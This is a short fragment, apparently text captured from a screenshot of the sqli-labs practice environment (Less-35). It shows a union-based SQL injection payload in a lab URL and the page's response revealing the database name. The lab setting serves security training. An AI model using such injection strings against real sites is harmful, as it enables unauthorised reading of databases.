 192.168.232.178/Less-35/?id=0 union select 1,database(),3#
上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,database(),3